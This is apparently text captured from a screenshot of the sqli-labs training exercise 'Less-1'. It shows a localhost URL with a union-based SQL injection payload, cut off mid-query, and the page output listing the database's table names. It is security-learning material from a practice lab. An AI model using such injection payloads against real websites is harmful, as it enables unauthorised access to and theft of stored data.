 127.0.0.1/Less-1/?id=-1' union select 1,2,(select group_concat(table_name) from
手上路 常用网址
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1